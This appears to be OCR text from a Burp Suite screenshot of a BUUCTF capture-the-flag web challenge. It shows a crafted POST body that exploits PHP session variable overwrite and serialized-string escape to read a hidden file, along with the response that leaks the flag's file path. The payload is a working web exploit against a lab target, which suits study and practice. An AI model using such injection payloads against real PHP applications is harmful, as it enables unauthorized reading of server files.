 Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: d559ec15-0bc5-4afe-afe9-a75ab9c29741.node5.buuoj.cn:81
3 Content-Length: 142
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
8 Origin: http://d559ec15-0bc5-4afe-afe9-a75ab9c29741.node5.buuoj.cn:81
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer:
http://d559ec15-0bc5-4afe-afe9-a75ab9c29741.node5.buuoj.cn:81/index.php?f=show_imag
e
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
4 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
5 Connection: close
6
7 _SESSION%5Buser%5D=flagflagflagflagflagflag&_SESSION%5Bfunction%5D=
C";s:8:"function";s:10:"show_image";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Feb 2024 10:04:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7 Cache-Control: no-cache
8
9 <?php
10
11 $flag = 'flag in /d0g3_fllllllag';
12
13 ?>
I
R
R
R
R
R
R